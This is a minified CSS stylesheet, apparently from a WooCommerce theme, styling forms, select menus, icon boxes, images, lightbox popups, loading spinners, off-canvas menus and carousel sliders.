input:hover,textarea:hover,select:hover{-webkit-box-shadow:inset 0 -1.8em 1em 0 rgba(0,0,0,0);box-shadow:inset 0 -1.8em 1em 0 rgba(0,0,0,0)}
input[type=email],input[type=search],input[type=number],input[type=url],input[type=tel],input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}
textarea{padding-top:.7em;min-height:120px}
input[type=email]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=password]:focus,textarea:focus,select:focus{-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;opacity:1 !important;outline:0;color:#333;background-color:#fff}
label,legend{font-weight:bold;display:block;font-size:.9em;margin-bottom:.4em}
legend{width:100%;font-size:1em;text-transform:uppercase;font-weight:bold;border-bottom:1px solid #f1f1f1;padding-bottom:10px;margin:30px 0 15px}
fieldset{border-width:0;padding:0}
input[type=checkbox],input[type=radio]{display:inline;margin-right:10px;font-size:16px}
label>.label-body{display:inline-block;font-weight:normal;margin-left:.5em}
abbr[title=required]{color:#b20000}
input[type=checkbox]+label,input[type=radio]+label{display:inline}
select,.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection{-webkit-box-shadow:inset 0 -1.4em 1em 0 rgba(0,0,0,.02);box-shadow:inset 0 -1.4em 1em 0 rgba(0,0,0,.02);background-color:#fff;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23333' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-down'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");background-position:right .45em top 50%;background-repeat:no-repeat;padding-right:1.4em;background-size:auto 16px;border-radius:0;display:block}
.select-resize-ghost{display:inline-block;width:auto;position:absolute;opacity:0}
select.resize-select{width:55px}
.select2-selection__arrow b{border-color:transparent !important}
.select2-container .selection .select2-selection--multiple{padding:10px;height:auto;max-height:200px;background-image:none;line-height:1.7em}
.select2-container .selection .select2-selection--multiple .select2-selection__choice{padding:5px}
@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){select::-ms-expand{display:none}
select:focus::-ms-value{background:transparent;color:currentColor}
}
.form-flat input:not([type=submit]),.form-flat textarea,.form-flat select{background-color:rgba(0,0,0,.03);-webkit-box-shadow:none;box-shadow:none;border-color:rgba(0,0,0,.09);color:currentColor !important;border-radius:99px}
.form-flat button,.form-flat input{border-radius:99px}
.form-flat textarea{border-radius:15px}
.form-flat .flex-row .flex-col,.flex-row.form-flat .flex-col{padding-right:4px}
.dark .form-flat input:not([type=submit]),.dark .form-flat textarea,.dark .form-flat select,.nav-dark .form-flat input:not([type=submit]),.nav-dark .form-flat textarea,.nav-dark .form-flat select{background-color:rgba(255,255,255,.2) !important;border-color:rgba(255,255,255,.09);color:#fff}
.dark .form-flat select option{color:#333}
.nav-dark .form-flat select,.dark .form-flat select{background-image:url("data:image/svg+xml;charset=utf8, %3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-chevron-down'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E")}
.nav-dark .form-flat input::-webkit-input-placeholder,.dark .form-flat input::-webkit-input-placeholder{color:#fff}
.form-flat .button.icon{color:currentColor !important;border-color:transparent !important;background-color:transparent !important;-webkit-box-shadow:none;box-shadow:none}
.form-minimal input:not([type=submit]),.form-minimal textarea,.form-minimal select{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.form-minimal.quantity .qty{max-width:2em;border-left:0;border-right:0}
input.wpcf7-not-valid,.woocommerce-invalid input{border-color:#b20000;color:#b20000}
.woocommerce-invalid select{border-color:#b20000}
.woocommerce-invalid input.input-checkbox{outline:1px solid #b20000;outline-offset:1px}
.select2-container{text-align:left}
.form-row .select2-container{margin-bottom:1em}
.select2-search__field{margin-bottom:0}
.select2-container--default .select2-selection--single .select2-selection__arrow{width:30px}
.select2-container .select2-choice>.select2-chosen,.select2-container .select2-selection--single .select2-selection__rendered,.select2-selection{padding:0;line-height:2.507em}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:2.507em}
.fl-wrap{position:relative}
.loading-site .fl-labels label[for]:first-child{display:none}
.fl-labels .fl-wrap label[for]:first-child{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;font-size:12px;white-space:nowrap;position:absolute;line-height:1;top:.5em;opacity:0;pointer-events:none;left:1.1em;font-weight:normal}
.dark .fl-wrap label{color:#000}
.fl-wrap.fl-is-active>label[for]:first-child{z-index:1;opacity:.8}
.fl-labels .form-row input:not([type=checkbox]),.fl-labels .form-row textarea,.fl-labels .form-row select{height:3.0084em;-webkit-transition:padding .3s;-o-transition:padding .3s;transition:padding .3s}
.form-row .fl-is-active input,.form-row .fl-is-active textarea{padding-top:1.1em;padding-bottom:.5em}
.form-row .fl-is-active select{padding-top:1.1em;padding-bottom:.4em}
.icon-box .icon-box-img{margin-bottom:1em;max-width:100%;position:relative}
.slider>.icon-box,.flickity-slider>.icon-box{padding-right:3% !important;padding-left:3% !important}
.icon-box-img svg,.icon-box-img img{padding-top:.2em;width:100%}
.icon-box-img svg{width:100%;height:100%;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;fill:currentColor}
.icon-box-img svg path{fill:currentColor}
.icon-box:hover .has-icon-bg svg path,.icon-box:hover .has-icon-bg svg,.icon-box:hover .has-icon-bg i{fill:#fff}
.has-icon-bg .icon{padding-top:100%;height:0;overflow:hidden;position:relative}
.has-icon-bg .icon .icon-inner{color:#446084;position:absolute;height:100%;width:100%;top:0;border:2px solid currentColor;border-radius:100%;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.icon-box:hover .has-icon-bg .icon .icon-inner{background-color:currentColor}
.has-icon-bg .icon svg,.has-icon-bg .icon i,.has-icon-bg .icon img{position:absolute;left:0;-o-object-fit:cover;object-fit:cover;padding:0;top:50%;margin:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:60%;margin-left:20%;margin-right:20%}
.icon-box-left .has-icon-bg .icon{position:absolute;width:100%}
.icon-box-left,.icon-box-right{-js-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}
.icon-box-left .icon-box-img,.icon-box-right .icon-box-img{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-bottom:0;max-width:200px}
.icon-box-left .icon-box-text,.icon-box-right .icon-box-text{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}
.icon-box-right .icon-box-text{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}
.icon-box-left .icon-box-img+.icon-box-text{padding-left:1em}
.icon-box-right .icon-box-img+.icon-box-text{padding-right:1em}
.icon-box-center .icon-box-img{margin:0 auto 1em}
.links>li>a:before,i[class^=icon-],i[class*=" icon-"]{font-family:"fl-icons" !important;font-display:block;speak:none !important;margin:0;padding:0;display:inline-block;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;position:relative;line-height:1.2}
.widget-title i{opacity:.35;margin-right:4px}
button i,.button i{vertical-align:middle;top:-1.5px}
.button.open-video i{top:-0.027em}
a.remove,a.icon-remove{display:block;width:24px;height:24px;font-size:15px !important;line-height:19px !important;border-radius:100%;color:#ccc;font-weight:bold;text-align:center;border:2px solid currentColor}
button.icon:not(.button),a.icon:not(.button){font-family:sans-serif;margin-left:.25em;margin-right:.25em;font-size:1.2em}
.header a.icon:not(.button){margin-left:.3em;margin-right:.3em}
.header .nav-small a.icon:not(.button){font-size:1em}
.button.icon{margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em;display:inline-block}
.button.icon i{font-size:1.2em}
.button.icon i+span{padding-right:.5em}
.button.icon.is-small{border-width:1px}
.button.icon.is-small i{top:-1px}
.button.icon.circle{padding-left:0;padding-right:0}
.button.icon.circle>span{margin:0 8px}
.button.icon.circle>span+i{margin-left:-4px}
.button.icon.circle>i{margin:0 8px}
.button.icon.circle>i+span{margin-left:-4px}
.button.icon.circle>i:only-child{margin:0}
.nav>li>a>i{vertical-align:middle;-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s;font-size:20px}
.nav>li>a>i+span{margin-left:5px}
.nav li.has-icon-left>a>i,.nav li.has-icon-left>a>svg,.nav li.has-icon-left>a>img{margin-right:5px}
.nav>li>a>span+i{margin-left:5px}
.nav-small>li>a>i{font-size:1em}
.nav>li>a>i.icon-search{font-size:1.2em}
.nav>li>a>i.icon-menu{font-size:1.9em}
.nav>li.has-icon>a>i{min-width:1em}
.nav-vertical>li>a>i{font-size:16px;opacity:.6}
.header-button a.icon:not(.button){display:inline-block;padding:6px 0}
.header-button a.icon:not(.button) i{font-size:24px}
.header-button a.icon:not(.button) i.icon-search{font-size:16px}
.nav-small .header-button a.icon:not(.button){padding:3px 0}
.button:not(.icon)>i{margin-left:-0.15em;margin-right:.4em}
.button:not(.icon)>span+i{margin-right:-0.15em;margin-left:.4em}
.has-dropdown .icon-angle-down{font-size:16px;margin-left:.2em;opacity:.6}
.overlay-icon{background-color:rgba(0,0,0,.2);width:3em;color:#fff;height:3em;line-height:2.8em;border-radius:100%;text-align:center;border:2px solid #fff;opacity:.8;-webkit-transition:opacity .2s,-webkit-transform .2s;transition:opacity .2s,-webkit-transform .2s;-o-transition:transform .2s,opacity .2s;transition:transform .2s,opacity .2s;transition:transform .2s,opacity .2s,-webkit-transform .2s}
.overlay-icon i{font-size:1.3em;-webkit-transition:color .3s;-o-transition:color .3s;transition:color .3s;top:3px}
.has-hover:hover .overlay-icon{opacity:1;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}
.box-shade .overlay-icon,.box-overlay .overlay-icon{opacity:0}
.image-icon{display:inline-block;height:auto;vertical-align:middle;position:relative}
span+.image-icon{margin-left:10px}
.image-icon img{max-width:32px;min-width:100%}
.nav-small .image-icon{width:16px;height:16px;margin:0 5px}
.nav-small .image-icon img{vertical-align:top}
[data-icon-label]{position:relative}
[data-icon-label="0"]:after{display:none}
[data-icon-label]:after{content:attr(data-icon-label);position:absolute;font-style:normal;font-family:Arial,Sans-serif !important;top:-10px;right:-10px;font-weight:bolder;background-color:#d26e4b;-webkit-box-shadow:1px 1px 3px 0px rgba(0,0,0,.3);box-shadow:1px 1px 3px 0px rgba(0,0,0,.3);font-size:11px;padding-left:2px;padding-right:2px;opacity:.9;line-height:17px;letter-spacing:-0.5px;height:17px;min-width:17px;border-radius:99px;color:#fff;text-align:center;z-index:1;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-o-transition:transform .2s;transition:transform .2s;transition:transform .2s, -webkit-transform .2s}
.nav-small [data-icon-label]:after{min-width:13px;top:-4px;right:-10px;height:13px;font-size:10px;line-height:13px}
.button [data-icon-label]:after{top:-12px;right:-12px}
.reveal-icon i{width:1em}
.reveal-icon i,.reveal-icon span{display:inline-block;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;-o-transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}
.reveal-icon span{-webkit-transform:translateX(0.75em);-ms-transform:translateX(0.75em);transform:translateX(0.75em)}
.reveal-icon i+span{-webkit-transform:translateX(-0.75em);-ms-transform:translateX(-0.75em);transform:translateX(-0.75em)}
.reveal-icon:hover>span{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.reveal-icon:not(:hover) i{opacity:0}
img{-webkit-transition:opacity 1s;-o-transition:opacity 1s;transition:opacity 1s;opacity:1}
.col-inner>.img:not(:last-child),.col>.img:not(:last-child){margin-bottom:1em}
.img{position:relative}
.img .img-inner{position:relative;overflow:hidden}
.img,.img img{width:100%}
.overlay{position:absolute;top:0;bottom:0;height:100%;left:-1px;right:-1px;background-color:rgba(0,0,0,.15);-webkit-transition:opacity .6s,-webkit-transform .3s;transition:opacity .6s,-webkit-transform .3s;-o-transition:transform .3s,opacity .6s;transition:transform .3s,opacity .6s;transition:transform .3s,opacity .6s,-webkit-transform .3s;pointer-events:none}
.img .caption{position:absolute;-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s, -webkit-transform .5s;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);max-height:100% !important;overflow-y:auto;bottom:0;padding:4px 10px;font-size:14px;color:#fff;width:100%;background-color:rgba(0,0,0,.3)}
.img .caption-show,.img:hover .caption{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.lazy-load{background-color:rgba(0,0,0,.03)}
.has-format,.video-fit,.image-cover{position:relative;height:auto;overflow:hidden;padding-top:100%;background-position:50% 50%;background-size:cover}
.video-fit{padding-top:56.5%}
.video-fit video,.video-fit iframe,img.back-image,.image-cover img,.has-format img,.has-equal-box-heights .box-image img{right:0;width:100%;height:100%;bottom:0;left:0;top:0;position:absolute;-o-object-position:50% 50%;object-position:50% 50%;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;"}
.has-equal-box-heights .box-image{padding-top:100%}
.video-fit iframe{-o-object-fit:fill;object-fit:fill}
.image-tools{padding:10px;position:absolute}
.image-tools a:last-child{margin-bottom:0}
.image-tools a.button{display:block}
.image-tools.bottom.left{padding-top:0;padding-right:0}
.image-tools.top.right{padding-bottom:0;padding-left:0}
.image-tools .cart-icon{position:absolute;left:10px;margin:5px;bottom:100%}
.image-tools .wishlist-button:hover{background-color:#b20000;border-color:#b20000}
@media only screen and (max-device-width: 1024px){.image-tools{opacity:1 !important;padding:5px}
}
.overlay-tools{margin-top:10px}
.overlay-tools a{display:inline-block;font-size:.8em;background-color:rgba(0,0,0,.4);padding:2px 10px 3px;margin-right:5px;border-radius:99px;text-shadow:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}
.overlay-tools a:hover{background-color:#fff;color:#000 !important}
.tag-label{text-transform:uppercase;display:inline-block;font-size:.65em;line-height:1;letter-spacing:1.1px;font-weight:bold;border-radius:2px;padding:2px 5px;color:#fff;background-color:rgba(0,0,0,.4);-webkit-transition:background-color .3s,opacity .3s;-o-transition:background-color .3s,opacity .3s;transition:background-color .3s,opacity .3s}
.has-hover:hover .tag-label{opacity:1;background-color:#d26e4b}
.lightbox-content{background-color:#fff;max-width:875px;margin:0 auto;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);position:relative}
.lightbox-content .lightbox-inner{padding:30px 20px}
.pswp__bg{background-color:rgba(0,0,0,.6)}
@media(min-width: 549px){.pswp__top-bar{background-color:transparent !important}
}
.pswp__item{-webkit-transition:opacity .5s;-o-transition:opacity .5s;transition:opacity .5s;opacity:0}
.pswp--visible .pswp__item{opacity:1}
.pswp__caption__center{text-align:center}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0;-webkit-transition:opacity .25s;-o-transition:opacity .25s;transition:opacity .25s}
.mfp-bg.mfp-ready{opacity:.6}
.mfp-bg.mfp-removing{opacity:0 !important}
.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}
.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:30px;-webkit-box-sizing:border-box;box-sizing:border-box}
.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}
.mfp-image-holder{padding:40px 6.66%}
.mfp-align-top .mfp-container:before{display:none}
.mfp-content{position:relative;display:inline-block;vertical-align:middle;max-width:100%;margin:0 auto;text-align:left;z-index:1045;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px);opacity:0;-webkit-transition:opacity .3s,-webkit-transform .5s;transition:opacity .3s,-webkit-transform .5s;-o-transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s;transition:transform .5s,opacity .3s,-webkit-transform .5s}
.mfp-content-inner{-webkit-box-shadow:1px 1px 5px 0 rgba(0,0,0,.2);box-shadow:1px 1px 5px 0 rgba(0,0,0,.2)}
.mfp-ready .mfp-content{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}
.mfp-ready.mfp-removing .mfp-content{opacity:0}
.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}
.mfp-ajax-cur{cursor:progress}
.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-webkit-zoom-out;cursor:zoom-out}
.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}
.mfp-auto-cursor .mfp-content{cursor:auto}
.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.mfp-loading.mfp-figure{display:none}
.mfp-hide{display:none !important}
.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}
.mfp-preloader a{color:#ccc}
.mfp-preloader a:hover{color:#fff}
.mfp-s-ready .mfp-preloader{display:none}
.mfp-s-error .mfp-content{display:none}
.mfp-close{cursor:pointer;outline:none;z-index:1046;-webkit-box-shadow:none;box-shadow:none;position:fixed;top:0;right:0;text-decoration:none;text-align:center;opacity:0;padding:0;mix-blend-mode:difference;margin:0 !important;color:#fff;font-style:normal;font-weight:300;font-size:40px;min-height:0;width:40px;-webkit-backface-visibility:hidden;height:40px;line-height:40px;font-family:Arial,monospace;-webkit-transition:opacity .6s,-webkit-transform .6s;transition:opacity .6s,-webkit-transform .6s;-o-transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s;transition:opacity .6s,transform .6s,-webkit-transform .6s;-webkit-transform:translateY(50%) translateZ(1px);transform:translateY(50%) translateZ(1px)}
.mfp-close svg{pointer-events:none}
.mfp-content .mfp-close{position:absolute}
.mfp-ready .mfp-close{opacity:.6;-webkit-transform:translateY(0) translateZ(1px);transform:translateY(0) translateZ(1px)}
.mfp-removing .mfp-close{display:none !important}
.mfp-close:hover{opacity:1}
.mfp-close-btn-in .mfp-close{top:0 !important;color:currentColor}
.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}
.mfp-arrow{position:fixed;opacity:.6;color:#fff;mix-blend-mode:difference;top:50%;z-index:1046;margin:0;text-align:center;width:50px;height:50px}
.mfp-arrow i{pointer-events:none;font-size:42px !important}
.mfp-arrow:hover{opacity:1}
.mfp-arrow:active{top:50.1%}
.mfp-arrow-left{left:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}
.mfp-arrow-right{right:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}
.mfp-ready .mfp-arrow-right,.mfp-ready .mfp-arrow-left{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}
.mfp-iframe-holder .mfp-close{top:-40px}
.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}
.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}
img.mfp-img{width:auto;max-width:100%;height:auto;display:block;-webkit-backface-visibility:hidden;backface-visibility:hidden;line-height:0;padding:0 0 40px;margin:0 auto}
.mfp-figure{line-height:0}
.mfp-figure:after{content:"";position:absolute;left:0;top:0;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}
.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}
.mfp-figure figure{margin:0}
.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}
.mfp-title{font-size:11px;text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}
.mfp-title a{text-decoration:underline;color:#f3f3f3}
.mfp-title a:hover{text-decoration:none;color:#f3f3f3;opacity:.8}
.mfp-image-holder .mfp-content{max-width:100%}
.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}
@media screen and (max-width: 800px)and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}
.mfp-img-mobile img.mfp-img{padding:0}
.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}
.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}
.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}
.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}
.mfp-img-mobile .mfp-counter{right:5px;top:3px}
}
@media(max-width: 849px){body.body-scroll-lock--active .mfp-wrap{position:fixed !important;overflow:auto}
}
.processing,.loading-spin{position:relative}
.processing:before,.loading-spin{content:"";margin:0px auto;font-size:10px;text-indent:-9999em;border-top:3px solid rgba(0,0,0,.1) !important;border-right:3px solid rgba(0,0,0,.1) !important;border-bottom:3px solid rgba(0,0,0,.1) !important;opacity:.8;border-left:3px solid #446084;-webkit-animation:spin .6s infinite linear;animation:spin .6s infinite linear;border-radius:50%;width:30px;height:30px;pointer-events:none}
.box-image.processing:before,.dark .processing:before,.dark.processing:before,.dark.loading-spin,.dark .loading-spin{border-top:3px solid rgba(0,0,0,.1) !important;border-right:3px solid rgba(0,0,0,.1) !important;border-bottom:3px solid rgba(0,0,0,.1) !important;border-left:3px solid #fff !important}
.box-image.processing:after{content:"";background-color:#000;opacity:.1;position:absolute;top:0;left:0;right:0;bottom:0}
.box-image.processing .image-tools{opacity:0 !important}
.woocommerce-checkout.processing:before{position:fixed}
.processing:before,.loading-spin.centered{position:absolute;top:50%;left:50%;margin-left:-15px;margin-top:-15px;z-index:99}
.loading-spin{border-radius:50%;width:30px;height:30px}
.button.loading{opacity:1 !important;position:relative;color:rgba(255,255,255,.05);pointer-events:none !important}
.button.loading:after{-webkit-animation:spin 500ms infinite linear;animation:spin 500ms infinite linear;border:2px solid #fff;border-radius:32px;border-right-color:transparent !important;border-top-color:transparent !important;content:"";display:block;height:16px;top:50%;margin-top:-8px;left:50%;margin-left:-8px;position:absolute;width:16px}
.is-outline .button.loading:after{border-color:#446084}
@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
.ux-menu-link{-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.ux-menu-link--active .ux-menu-link__link,.ux-menu-link:hover .ux-menu-link__link{color:rgba(17,17,17,.85)}
.dark .ux-menu-link__link{border-bottom-color:rgba(255,255,255,.2)}
.dark .ux-menu-link--active .ux-menu-link__link,.dark .ux-menu-link:hover .ux-menu-link__link{color:rgba(255,255,255,.85)}
.ux-menu.ux-menu--divider-solid .ux-menu-link:not(:last-of-type) .ux-menu-link__link{border-bottom-style:solid}
.ux-menu-link__link{-webkit-box-flex:1;-ms-flex:1;flex:1;min-height:2.5em;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;padding-top:.3em;padding-bottom:.3em;color:currentColor;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;border-bottom-color:#ececec;border-bottom-width:1px}
.ux-menu-link__icon{width:16px;-ms-flex-negative:0;flex-shrink:0;vertical-align:middle}
.ux-menu-link__icon+.ux-menu-link__text{padding-left:.5em}
.ux-menu-title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-transform:uppercase;font-size:.8em;font-weight:bolder;margin-top:5px;color:#000;min-height:3.125em;padding-top:.3em;padding-bottom:.3em}
.ux-menu-link+.ux-menu-title{margin-top:5px !important}
.dark .ux-menu-title{color:currentColor}
.off-canvas .mfp-content{-ms-scrollbar-base-color:#000;-ms-scrollbar-arrow-color:#000;-ms-overflow-style:-ms-autohiding-scrollbar}
.off-canvas .nav-vertical>li>a{padding-top:15px;padding-bottom:15px}
.off-canvas .nav-vertical li li>a{padding-top:5px;padding-bottom:5px}
.off-canvas .hide-for-off-canvas{display:none !important}
.off-canvas .hide-for-small,.off-canvas .hide-for-medium{display:inline-block !important}
.off-canvas-right .mfp-content,.off-canvas-left .mfp-content{position:fixed;top:0;bottom:0;width:260px;background-color:rgba(255,255,255,.95);left:0;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;-o-transition:transform .2s;transition:transform .2s;transition:transform .2s, -webkit-transform .2s;-webkit-transform:translateX(-270px);-ms-transform:translateX(-270px);transform:translateX(-270px);-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,.5);box-shadow:0px 0px 10px 0px rgba(0,0,0,.5)}
.off-canvas-right.dark .mfp-content,.off-canvas-left.dark .mfp-content{background-color:rgba(0,0,0,.95)}
.off-canvas-right .mfp-content{left:auto;right:0;-webkit-transform:translateX(270px);-ms-transform:translateX(270px);transform:translateX(270px)}
.off-canvas-center .nav-vertical>li>ul>li a,.off-canvas-center .nav-vertical>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.off-canvas-center .nav-vertical>li>a{font-size:1.5em}
.off-canvas-center .mfp-container{padding:0}
.off-canvas-center .mfp-content{padding-top:50px;max-width:700px;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}
.off-canvas-center .mfp-content .searchform{max-width:260px;margin:0 auto}
.off-canvas-center.mfp-bg.mfp-ready{opacity:.85}
.mfp-bg.off-canvas-center:not(.dark){background-color:#fff;opacity:.95}
.off-canvas-center .nav-sidebar.nav-vertical>li{border:0}
.off-canvas-center .nav-sidebar.nav-vertical>li>a{padding-right:30px;padding-left:30px}
.off-canvas-center .nav-sidebar.nav-vertical>li .toggle{position:absolute;top:15px;right:0}
.off-canvas-center:not(.dark) .mfp-close{color:currentColor}
.off-canvas.mfp-removing .mfp-content{opacity:0 !important}
.off-canvas-left.mfp-ready .mfp-content,.off-canvas-right.mfp-ready .mfp-content{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);opacity:1}
.has-off-canvas .off-canvas-blur{-webkit-filter:blur(5px);filter:blur(5px)}
.has-off-canvas .off-canvas-zoom{-webkit-transform:scale(0.98);-ms-transform:scale(0.98);transform:scale(0.98)}
.has-off-canvas .current-lightbox-clicked{opacity:0 !important;-webkit-transform:translateY(-7px);-ms-transform:translateY(-7px);transform:translateY(-7px)}
.has-off-canvas.has-off-canvas-right .current-lightbox-clicked,.has-off-canvas.has-off-canvas-left .current-lightbox-clicked{-webkit-transform:translateX(-7px);-ms-transform:translateX(-7px);transform:translateX(-7px)}
.off-canvas .sidebar-menu{padding:30px 0}
.off-canvas .sidebar-inner{padding:30px 20px}
.off-canvas:not(.off-canvas-center) .nav-vertical li>a{padding-left:20px}
.off-canvas:not(.off-canvas-center) li.html{padding:20px}
.slider-wrapper{position:relative}
.slider>.img,.flickity-slider>.img,.slider-wrapper:last-child{margin-bottom:0}
.slider,.row-slider{position:relative;scrollbar-width:none}
.slider-full .flickity-slider>.col{padding:0 !important}
.slider-load-first{-webkit-transition:max-height 2s;-o-transition:max-height 2s;transition:max-height 2s;max-height:999px}
.slider-load-first:not(.flickity-enabled){max-height:500px}
.slider-load-first:not(.flickity-enabled)>div{opacity:0}
.slider:not(.flickity-enabled){white-space:nowrap;overflow-y:hidden;overflow-x:scroll;width:auto;-ms-overflow-style:-ms-autohiding-scrollbar}
.slider::-webkit-scrollbar,.row-slider::-webkit-scrollbar{width:0px !important;height:0px !important}
.row-slider:not(.flickity-enabled){display:block !important}
.slider:not(.flickity-enabled)>*{display:inline-block !important;white-space:normal !important;vertical-align:top}
.slider:not(.flickity-enabled)>a{width:100%}
.slider>div:not(.col),.slider>a,.slider>p,.slider>a>img,.slider>img{width:100%}
.flickity-slider>div:not(.col),.flickity-slider>a,.flickity-slider>p,.flickity-slider>a>img,.flickity-slider>img,.flickity-slider>figure{width:100% !important;padding:0;margin:0;-webkit-transition:opacity .6s,-webkit-transform .6s,-webkit-box-shadow .6s;transition:opacity .6s,-webkit-transform .6s,-webkit-box-shadow .6s;-o-transition:transform .6s,opacity .6s,box-shadow .6s;transition:transform .6s,opacity .6s,box-shadow .6s;transition:transform .6s,opacity .6s,box-shadow .6s,-webkit-transform .6s,-webkit-box-shadow .6s}
.flickity-slider>.row:not(.is-selected){opacity:0}
.flickity-enabled{position:relative;display:block}
.flickity-enabled:focus{outline:none}
.flickity-viewport{overflow:hidden;position:relative;height:100%;width:100%}
.flickity-slider{position:absolute;width:100%;height:100%}
.slider-has-parallax .bg{-webkit-transition:opacity .3s !important;-o-transition:opacity .3s !important;transition:opacity .3s !important}
.is-dragging .flickity-viewport .flickity-slider{pointer-events:none}
